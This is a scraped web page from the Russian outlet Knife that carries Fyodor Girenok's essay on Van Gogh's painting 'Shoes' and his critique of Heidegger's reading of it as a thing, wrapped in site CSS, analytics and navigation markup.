.gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/martin-vincent/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Чем отличается картина с башмаками от самих башмаков? И чем вообще картина отличается от других вещей? Федор Гиренок — о том, почему у Хайдеггера не получилось найти ответа на этот вопрос.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Чем отличается картина с башмаками от самих башмаков? И чем вообще картина отличается от других вещей? Федор Гиренок — о том, почему у Хайдеггера не получилось найти ответа на этот вопрос.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/180248-62f63f7660464.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/martin-vincent/">
<meta property="og:title" content="Христос из&nbsp;шахты, крестьянка над землей. Как Винсент Ван Гог спасал рабочего, а Мартин Хайдеггер глядел внутрь башмаков">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/180248-62f63f7660464.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/martin-vincent/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/martin-vincent/"},"headline":"Христос из&nbsp;шахты, крестьянка над землей. Как Винсент Ван Гог спасал рабочего, а Мартин Хайдеггер глядел внутрь башмаков","datePublished":"2022-08-12T16:37:43+03:00","dateModified":"2024-08-07T09:52:48+03:00","url":"https://knife.media/martin-vincent/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/180248-62f63f7660464.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Федор Гиренок"}],"about":[{"name":"philosophy"},{"name":"art"}],"articleBody":"Чем отличается картина с башмаками от самих башмаков? И чем вообще картина отличается от других вещей? Федор Гиренок — о том, почему у Хайдеггера не получилось найти ответа на этот вопрос. О том, как Ван Гог написал картину «Башмаки», рассказал Гоген. Одно время Гоген жил у Ван Гога в Арле. В комнате Гогена был маленький фиолетовый натюрморт с огромными башмаками. Эти же башмаки Гоген увидел и в мастерской Ван Гога. «Зачем ты хранишь эту рухлядь?» — спросил Гоген. В ответ он услышал рассказ своего друга. Винсент Ван Гог, «Башмаки», 1886 год, Музей Ван Гога, Амстердам Оказывается, Ван Гог, окончив курс теологии, ушел из дома в этих башмаках пешком из Голландии в Бельгию. И не стал, как его отец, священником. Он ушел к шахтерам, к угнетенным рабочим. К своим братьям. Винсент верил в Иисуса и в милосердие. При этом Гоген замечает, что Винсент уже тогда был не такой, как все. Он был сумасшедшим. Ван Гог проповедовал христианские истины шахтерам и обличал богатых. Ван Гога уволили. Однажды на шахте случился пожар. Один изуродованный человек с обожженным лицом был подобран Ван Гогом. Никто не надеялся на выздоровление этого человека. Ван Гог 40 дней неотрывно был с шахтером, ухаживая за ним. И случилось чудо. Шахтер выздоровел, чтобы вновь спуститься в шахту. Ван Гог говорил Гогену, что, глядя на иссеченный шрамами лоб шахтера, он видел терновый венец и воскресшего Христа. Никто не знает, как зародилась у Ван Гога идея нарисовать башмаки. Мейер Шапиро полагал, что на эту мысль его мог навести художник Милле, первым изобразивший башмаки стоящими на земле. Что увидел Хайдеггер в башмаках Ван Гога? На что тут, собственно, смотреть, говорит Хайдеггер, рассматривая «Башмаки» Ван Гога. И он прав, потому что картина Ван Гога бедна предметами. На ней всего пара каких-то башмаков. Если зрителю не на что смотреть, то тогда он становится философом и начинает искать в картине мысль, высказанную художником. Как ее ищет Хайдеггер? Для этого он приводит в движение свои аффективные образы. Башмаки из галлюценоза Ван Гога коррелируют с образом крестьянки в галлюценозе Хайдеггера. Крестьянка — это дом, семья, церковь, а также труд, земля и забота. Крестьянка носит башмаки. В этом, говорит Хайдеггер, суть башмаков. Башмаки Ван Гога не стоят, они как будто висят в воздухе. Крестьянка Хайдеггера ходит по земле.  У нее осязательное отношение к вещам. Следовательно, башмаки художника должны быть как-то связаны с землей. Хайдеггер обращает наше внимание на темное нутро башмаков. Что там внутри нутра? Труд ног крестьянки. На коже башмаков сырость почвы. Под подошвой одиночество возвращающегося домой. Из темного нутра слышен зов земли, в нем таится забота об урожае и прячется радость, не ищущая слов. Конечно, всё это видение Хайдеггера. То, чем он понимает картину Ван Гога. Я же только хочу сказать, что видение художника понимается видением зрителя. Что значит посмотреть картину? Это не значит перечислить нарисованные предметы, увидеть их компоновку, взаимные отражения одного цвета в другом и перемигивание форм. Это значит ответить на видение художника своим видением. Не уклоняться от встречи с ним, ибо в таких встречах и плетется вяжущая связь времени. Если мы видим башмаки, то должен быть зов земли. Если слышен зов земли, то из ничего непременно сгустится фигура крестьянки, которая, отзываясь на зов, не сидит вечером в трактире, не пьет пиво с первым попавшимся ей человеком. Если она не смотрит в воскресные дни сериалы и не привязана к гаджету, то мир уверен в ней, а она уверена в мире. Не в этой ли встрече раскрывает себя суть художественного творения? Если мы встречаем художественный объект, то он не оставит нас стоять на прежнем месте, у картины. Он аффективными токами мгновенно отправит нас в иной мир, созданный нашим воображением. Это путешествие, говорит Хайдеггер, не самообман, не нечто субъективное, а реальность, то, посредством чего мы расширяем жизненный мир. Творение художника не раскрывает сокрытое, как думал Хайдеггер. Если мы будем думать так, как Хайдеггер, то нам нужно будет объяснить, откуда взялось сокрытое? Кто его сотворил? Творение не возникает в момент его раскрытия, ибо его бытие уже должно быть. Творение учреждается в момент, когда художник объективирует свои грезы и они начинают быть вне его. Как существуют объекты наших грез? Они существуют, если мы относимся к ним как к существующим. Но это искусство. А крестьянка разве художник? Разве была сокрыта истина башмаков для крестьянки? Нет, она уже всё о них знает. И Ван Гог ничего ей не открывает. Истина как алетейя не существует без истины как мистерии. Искусство и есть вечная мистерия человека, а не некоего дазайн. Поэтому искусство говорит не о красоте, не об отражении природы, не об искусстве мастера и ремесленника. Художник трудится над тем, чтобы не пропала связь времен. Поэтому Хайдеггер ошибается, когда говорит о том, что в картине художника воспроизводится всеобщая сущность вещей. В картине воспроизводится не сущность вещей, а сущность человека. Как Хайдеггер понимает искусство? Когда западная философия обратила внимание на искусство? В момент, когда естествознание перестало говорить нам какие-то существенные вещи. Когда мы перестали слышать то, что могло бы изменить наше мировоззрение. Современная наука как была в начале XX века, так там и остается до сих пор. Что мы с вами хорошо знаем? Природу. Что мы с вами не знаем? Что такое человек. Если я скажу, что человек извлек самого себя из своих галлюцинаций, то многие пожмут плечами. Если я скажу, что культура — это сон наяву, то найдутся те, кто будет недоумевать. Все знают, что сознание определяет бытие человека, но не все знают, что это на самом деле значит. Это значит, что человек живет не в мире вещей, а в мире грез, призраков и галлюцинаций. Человек — это галлюцинат. В XX веке мы оставили в покое природу и взялись за исследование субъективности. Но каким образом ее можно исследовать, на каком языке, какими средствами, в каких онтологических картинках? Это всё было не очень понятно. Философы стали говорить о сверхчувственном на том языке, на котором они привыкли говорить о сущем. В результате философия перестала быть философией и стала кучей интеллектуального хлама. Кто ее спас от исчезновения в XX веке? Хайдеггер. Каким образом? Таким же, каким Розанов разбудил русскую философию в России. Розанов прочел «Легенду о Великом инквизиторе» Достоевского и результаты своего чтения изложил в статье. За ним пошли другие. Розанов оживил русскую философию. Что это значит? Это значит, что мы с вами стали исследовать то, что называют сегодня субъективностью, или чувственно-сверхчувственными вещами. В Германии Хайдеггер стал читать Гельдерлина, Рильке и античных авторов и тем самым оживил всю западную философию. Когда взрываются галлюцинации, то в цивилизации обнаруживаются дыры, в которые начинает поступать свежий воздух. Людям становится легче дышать. И вот Хайдеггеру пришло в голову исследовать вопрос о том, что такое искусство. При этом он говорит не слово «искусство», ибо его уже замызгали искусствоведы, а говорит о неких «истоках художественного творения». То есть он ставит вопрос о том, что такое творчество, что такое художественное творчество и что такое художественная реальность. Человек: галлюцинат или сущее? Как рассуждает Хайдеггер? Он говорит нам: давайте посмотрим вокруг себя. Что мы увидим? Мы увидим, что картина висит на стене. Но на стене также висит еще и ружье, а на вешалке шляпа. Всё это сущее. Что отсюда следует? Отсюда следует, что картина — это вещь среди вещей. Но мы с вами остановимся для того, чтобы не согласиться с Хайдеггером в самом истоке его мышления. Не согласиться, чтобы сказать: когда мы смотрим вокруг себя, мы видим всё, кроме себя. И вот эта слепота по отношению к человеку не оставит Хайдеггера и в дальнейших его рассуждениях. Хайдеггер продолжает рассуждать. У всего, что творит человек, есть «вещность». Что дает нам вещность? Она соединяет в нечто единое вещь и иное. Но откуда среди вещей взялось это иное? На этот вопрос Хайдеггер не отвечает, ибо среди вещей не может быть иного. Истоком иного может быть человек. Но если это человек, то тогда не вещность соединяет в единое целое вещь и иное, а воображение. Хайдеггер стоит на своем. Картина есть вещь, говорит он. Но если картина — вещь, то можем ли мы в терминах вещности отличить картину с башмаками от башмаков? Нет, не можем, ибо мы понимаем, что картина — какая-то странная вещь. Ружье сделано для того, чтобы из него стрелять, шляпа сделана, чтобы ее носить на голове. А картина сделана для чего? Башмаки мы можем надеть. А нарисованные башмаки для чего? Для того, чтобы на них смотреть. Смотреть на что? Ружье исчерпывается своей вещностью, шляпа — своей. У каждой вещи свое назначение, свой телос. Какой телос у картины? Хайдеггер нам говорит, что мы попали в круг и кружим, ставя всё новые вопросы. Но как нам выйти из круга, если исток художника в картине, а исток картины в художнике? Постулирование этого круга — ошибка Хайдеггера. За эту ошибку Хайдеггер расплачивается тогда, когда говорит, что искусство — это слово, которому не соответствует никакая действительность. Значит, это пустое слово. Если картина — это вещь, то искусство, конечно, не действительно, за ним ничего не стоит, а художник мало чем отличается от ремесленника. Глядя на картину, мы видим иллюзию присутствия, то есть видим то, чего нет самого по себе, но что имеет причину не в себе, а в художнике, в его картине. Техническая реальность отличается от художественной тем, что не требует соединения в галлюценозе, не предлагает зрителю самому стать художником, то есть стать причиной реальности галлюцинаторных объектов. Творить — значит производить, выводить из небытия в бытие. Но производство — это не искусство. Производить можно самолеты. В искусстве из ничто создают что-то. Поэтому искусство является фундаментальной предпосылкой всякого производства. Видимость более важна для человека, чем вещь. Если видимость понимается не как видимость, а как вещь, видимость исчезает, а вместе с ней исчезает и художественная реальность. Человек изобретает чувство не для того, чтобы воспринимать вещи, а для того, чтобы ими учреждать реальность объектов своих галлюцинаций. Для восприятия объектов достаточно сенсориума животных. Как животные, мы можем видеть цвет. Для восприятия картины этого недостаточно. Чтобы в картине увидеть картину, ее нужно нарисовать. Для этого требуется сенсориум отношения человека к самому себе, а не к вещам. В этом превращении находится тот исток художественного творчества, который Хайдеггер искал среди вещей и не нашел. На картине Ван Гога, говорит Хайдеггер, совершается истина. Но разве истина совершается не в слове? Почему же она должна совершиться посредством кисти? «Искусство дает истечь истине», — убеждает нас философ. С этим можно согласиться, отказавшись от понимания истины только как алетейи. Эта истина ничего не значит без истины, понимаемой как мистерия, которая возникает не у животного, а у человека, ослепленного своими грезами. Искусство не таится в природе, как думал Дюрер. Оно таится в природе человека. Картина есть чувственно-сверхчувственная реальность, но эта реальность создается не игрой нейронных клеток, а игрой учрежденных нами объектов наших чувств и мыслей."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-81"><a class="gofollow" data-track="ODEsMSwxLDYw" href="https://knife.media/tag/novyj-god/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2025/12/600x300-32.png" />
  <img src="/wp-content/uploads/2025/12/1920x250-32.png" alt="Новогодний материал-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-180248">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/philosophy/">философия</a><div class="meta"><a class="meta__item" href="https://knife.media/author/fedor-girenok/" rel="author">Федор Гиренок</a></div><div class="meta"><span class="meta__item"><time datetime="2022-08-12T16:37:43+03:00">12 августа 2022</time></span></div></div><h1 class="entry-header__title">Христос из&nbsp;шахты, крестьянка над землей. <em>Как Винсент Ван Гог спасал рабочего, а Мартин Хайдеггер глядел внутрь башмаков</em></h1><div class="entry-header__lead"><p>Чем отличается картина с башмаками от самих башмаков? И чем вообще картина отличается от других вещей? Федор Гиренок — о том, почему у Хайдеггера не получилось найти ответа на этот вопрос.</p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fmartin-vincent%2F&#038;title=%D0%A5%D1%80%D0%B8%D1%81%D1%82%D0%BE%D1%81%20%D0%B8%D0%B7%C2%A0%D1%88%D0%B0%D1%85%D1%82%D1%8B%2C%20%D0%BA%D1%80%D0%B5%D1%81%D1%82%D1%8C%D1%8F%D0%BD%D0%BA%D0%B0%20%D0%BD%D0%B0%D0%B4%20%D0%B7%D0%B5%D0%BC%D0%BB%D0%B5%D0%B9.%20%D0%9A%D0%B0%D0%BA%20%D0%92%D0%B8%D0%BD%D1%81%D0%B5%D0%BD%D1%82%20%D0%92%D0%B0%D0%BD%20%D0%93%D0%BE%D0%B3%20%D1%81%D0%BF%D0%B0%D1%81%D0%B0%D0%BB%20%D1%80%D0%B0%D0%B1%D0%BE%D1%87%D0%B5%D0%B3%D0%BE%2C%20%D0%B0%C2%A0%D0%9C%D0%B0%D1%80%D1%82%D0%B8%D0%BD%20%D0%A5%D0%B0%D0%B9%D0%B4%D0%B5%D0%B3%D0%B3%D0%B5%D1%80%20%D0%B3%D0%BB%D1%8F%D0%B4%D0%B5%D0%BB%20%D0%B2%D0%BD%D1%83%D1%82%D1%80%D1%8C%20%D0%B1%D0%B0%D1%88%D0%BC%D0%B0%D0%BA%D0%BE%D0%B2" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fmartin-vincent%2F&#038;text=%D0%A5%D1%80%D0%B8%D1%81%D1%82%D0%BE%D1%81%20%D0%B8%D0%B7%C2%A0%D1%88%D0%B0%D1%85%D1%82%D1%8B%2C%20%D0%BA%D1%80%D0%B5%D1%81%D1%82%D1%8C%D1%8F%D0%BD%D0%BA%D0%B0%20%D0%BD%D0%B0%D0%B4%20%D0%B7%D0%B5%D0%BC%D0%BB%D0%B5%D0%B9.%20%D0%9A%D0%B0%D0%BA%20%D0%92%D0%B8%D0%BD%D1%81%D0%B5%D0%BD%D1%82%20%D0%92%D0%B0%D0%BD%20%D0%93%D0%BE%D0%B3%20%D1%81%D0%BF%D0%B0%D1%81%D0%B0%D0%BB%20%D1%80%D0%B0%D0%B1%D0%BE%D1%87%D0%B5%D0%B3%D0%BE%2C%20%D0%B0%C2%A0%D0%9C%D0%B0%D1%80%D1%82%D0%B8%D0%BD%20%D0%A5%D0%B0%D0%B9%D0%B4%D0%B5%D0%B3%D0%B3%D0%B5%D1%80%20%D0%B3%D0%BB%D1%8F%D0%B4%D0%B5%D0%BB%20%D0%B2%D0%BD%D1%83%D1%82%D1%80%D1%8C%20%D0%B1%D0%B0%D1%88%D0%BC%D0%B0%D0%BA%D0%BE%D0%B2" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>О том, как Ван Гог написал картину «Башмаки», рассказал Гоген. Одно время Гоген жил у Ван Гога в Арле. В комнате Гогена был маленький фиолетовый натюрморт с огромными башмаками. Эти же башмаки Гоген увидел и в мастерской Ван Гога. «Зачем ты хранишь эту рухлядь?» — спросил Гоген. В ответ он услышал рассказ своего друга.</p>
<figure class="figure figure--outer"><img fetchpriority="high" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2022/08/vangog-2-1024x851.jpg" alt="" width="1024" height="851" /><figcaption class="figure__caption">Винсент Ван Гог, «Башмаки», 1886 год, Музей Ван Гога, Амстердам</figcaption></figure>
<p>Оказывается, Ван Гог, окончив курс теологии, ушел из дома в этих башмаках пешком из Голландии в Бельгию. И не стал, как его отец, священником. Он ушел к шахтерам, к угнетенным рабочим. К своим братьям. Винсент верил в Иисуса и в милосердие. При этом Гоген замечает, что Винсент уже тогда был не такой, как все. Он был сумасшедшим. Ван Гог проповедовал христианские истины шахтерам и обличал богатых. Ван Гога уволили.</p>
<h4><b>Однажды на шахте случился пожар. Один изуродованный человек с обожженным лицом был подобран Ван Гогом. Никто не надеялся на выздоровление этого человека. Ван Гог 40 дней неотрывно был с шахтером, ухаживая за ним. И случилось чудо. Шахтер выздоровел, чтобы вновь спуститься в шахту</b>.</h4>
<p>Ван Гог говорил Гогену, что, глядя на иссеченный шрамами лоб шахтера, он видел терновый венец и воскресшего Христа. Никто не знает, как зародилась у Ван Гога идея нарисовать башмаки. Мейер Шапиро полагал, что на эту мысль его мог навести художник Милле, первым изобразивший башмаки стоящими на земле.</p>
<h2><b>Что увидел Хайдеггер в башмаках Ван Гога?</b></h2>
<p>На что тут, собственно, смотреть, говорит Хайдеггер, рассматривая «Башмаки» Ван Гога. И он прав, потому что картина Ван Гога бедна предметами. На ней всего пара каких-то башмаков. Если зрителю не на что смотреть, то тогда он становится философом и начинает искать в картине мысль, высказанную художником. Как ее ищет Хайдеггер? Для этого он приводит в движение свои аффективные образы. Башмаки из галлюценоза Ван Гога коррелируют с образом крестьянки в галлюценозе Хайдеггера. Крестьянка — это дом, семья, церковь, а также труд, земля и забота. Крестьянка носит башмаки. В этом, говорит Хайдеггер, суть башмаков.</p>
<h4><b>Башмаки Ван Гога не стоят, они как будто висят в воздухе. Крестьянка Хайдеггера ходит по земле. </b></h4>
<p>У нее осязательное отношение к вещам. Следовательно, башмаки художника должны быть как-то связаны с землей. Хайдеггер обращает наше внимание на темное нутро башмаков. Что там внутри нутра? Труд ног крестьянки. На коже башмаков сырость почвы. Под подошвой одиночество возвращающегося домой. Из темного нутра слышен зов земли, в нем таится забота об урожае и прячется радость, не ищущая слов.</p>
